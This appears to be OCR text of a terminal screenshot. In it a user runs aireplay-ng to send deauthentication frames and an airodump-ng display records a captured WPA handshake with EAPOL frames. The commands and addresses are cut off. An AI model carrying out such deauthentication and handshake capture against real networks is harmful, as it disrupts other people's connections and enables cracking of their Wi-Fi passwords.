 Activities
Terminal
Jun 25 19:00
en
punkintech
Trash
handshake-01.
handshake-01.
g.csv
handshake-01
smet.csv
</>
handshake-01
smet.netxm
handshake-01.ca-
p
punkin
punkintech@killy:~/Desktop$ pwd
/home/punkintech/Desktop
punkintech@killy:~/Desktop$ cd
punkintech@killy:~$ sudo aireplay-ng -
[sudo] password for punkintech:
18:59:53 Waiting for beacon frame (BS
NB: this attack is more effective when
a connected wireless client (-c <clien
18:59:53 Sending DeAuth (code 7) to b
18:59:54 Sending DeAuth (code 7) to b
18:59:54 Sending DeAuth (code 7) to b
18:59:55 Sending DeAuth (code 7) to b
18:59:55 Sending DeAuth (code 7) to b
18:59:56 Sending DeAuth (code 7) to b
18:59:56 Sending DeAuth (code 7) to b
18:59:57 Sending DeAuth (code 7) to b
18:59:58 Sending DeAuth (code 7) to b
18:59:58 Sending DeAuth (code 7) to b
punkintech@killy:~$
punkintech@killy: ~
CH 11 ][ Elapsed: 1 min ][ 2021-06-25 19:00 ][ WPA handshake: D4:6B:A6:7B:6B:5
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH
-32 0 626 401 39 11 130 WPA2 CCMP PSK
BSSID STATION PWR Rate Lost Frames Notes Pro
-34 0e- 1 533 218 EAPOL
-58 0e- 1 126 66
-59 1e- 1e 0 7
-71 1e- 1 0 22
-80 1e-24 18 69 EAPOL
-76 0 - 1 0 3
-83 0e- 1 337 110 EAPOL